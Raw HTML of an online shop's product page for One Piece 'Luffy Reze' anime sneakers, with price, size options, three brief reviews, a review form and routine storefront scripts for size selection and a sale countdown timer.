data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Shoes: Luffy Reze Shoes 1 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Shoes: Luffy Reze Shoes" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece Shoes: Luffy Reze Shoes</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>94.95</span></ins><span class="screen-reader-text">Current price is: &#036;94.95.</span></span>

						
															
							
							
							<a href="/shop/one-piece-shoes-luffy-reze-shoes/?add-to-cart=19002" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-shoes-jinbei-reze-shoes/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shoes: Jinbei Reze Shoes" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Shoes: Jinbei Reze Shoes</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>94.95</span></ins><span class="screen-reader-text">Current price is: &#036;94.95.</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-shoes-marco-reze-shoes/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-marco-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shoes: Marco Reze Shoes" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-marco-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-marco-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-marco-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-marco-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-marco-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Shoes: Marco Reze Shoes</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>94.95</span></ins><span class="screen-reader-text">Current price is: &#036;94.95.</span></span>							
					</div>
					</a>
				
				
			</div>
			

			
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">One Piece Shoes: Luffy Reze Shoes</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>94.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;94.95.</span></p>
<span class="sale-item product-label">-5%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/Reze-Shoes.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="US5" >US5</option><option value="US5.5" >US5.5</option><option value="US6" >US6</option><option value="US7" >US7</option><option value="US7.5" >US7.5</option><option value="US8" >US8</option><option value="US8.5" >US8.5</option><option value="US9" >US9</option><option value="US10" >US10</option><option value="US11" >US11</option><option value="US12" >US12</option><option value="US13" >US13</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="US5" class="variable-item button-variable-item button-variable-item-US5 " title="US5" data-value="US5" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">US5</span></li><li data-wvstooltip="US5.5" class="variable-item button-variable-item button-variable-item-US5.5 " title="US5.5" data-value="US5.5" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">US5.5</span></li><li data-wvstooltip="US6" class="variable-item button-variable-item button-variable-item-US6 " title="US6" data-value="US6" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">US6</span></li><li data-wvstooltip="US7" class="variable-item button-variable-item button-variable-item-US7 " title="US7" data-value="US7" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">US7</span></li><li data-wvstooltip="US7.5" class="variable-item button-variable-item button-variable-item-US7.5 " title="US7.5" data-value="US7.5" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">US7.5</span></li><li data-wvstooltip="US8" class="variable-item button-variable-item button-variable-item-US8 " title="US8" data-value="US8" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">US8</span></li><li data-wvstooltip="US8.5" class="variable-item button-variable-item button-variable-item-US8.5 " title="US8.5" data-value="US8.5" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">US8.5</span></li><li data-wvstooltip="US9" class="variable-item button-variable-item button-variable-item-US9 " title="US9" data-value="US9" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">US9</span></li><li data-wvstooltip="US10" class="variable-item button-variable-item button-variable-item-US10 " title="US10" data-value="US10" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">US10</span></li><li data-wvstooltip="US11" class="variable-item button-variable-item button-variable-item-US11 " title="US11" data-value="US11" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">US11</span></li><li data-wvstooltip="US12" class="variable-item button-variable-item button-variable-item-US12 " title="US12" data-value="US12" role="button" tabindex="10"><span class="variable-item-span variable-item-span-button">US12</span></li><li data-wvstooltip="US13" class="variable-item button-variable-item button-variable-item-US13 " title="US13" data-value="US13" role="button" tabindex="11"><span class="variable-item-span variable-item-span-button">US13</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697fb8efdc9c7">One Piece Shoes: Luffy Reze Shoes quantity</label>
	<input
		type="number"
				id="quantity_697fb8efdc9c7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19002" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Shoes: Luffy Reze Shoes" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Shoes: Luffy Reze Shoes			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>94.95</span></ins><span class="screen-reader-text">Current price is: &#036;94.95.</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>One Piece Shoes: Luffy Reze Shoes</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-131">

	<div id="comment-131" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anthony </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2019-11-08T21:00:00+07:00">November 8, 2019</time>
	</p>

	<div class="description"><p>Perfect! High quality, well made, feels great, well packed.</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4250">

	<div id="comment-4250" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Daniel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-25T01:00:00+07:00">April 25, 2021</time>
	</p>

	<div class="description"><p>I like it quite and it looks great</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4251">

	<div id="comment-4251" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Isaac </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-10-27T07:00:00+07:00">October 27, 2021</time>
	</p>

	<div class="description"><p>Excellent quality and very beautiful</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-shoes-luffy-reze-shoes/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='19002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">mrieimir</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-charactors/" rel="tag">One Piece Charactors</a>, <a href="https://onepiece.store/collections/one-piece-cloth/" rel="tag">One Piece Cloth</a>, <a href="https://onepiece.store/collections/one-piece-shoes/" rel="tag">One Piece Shoes</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
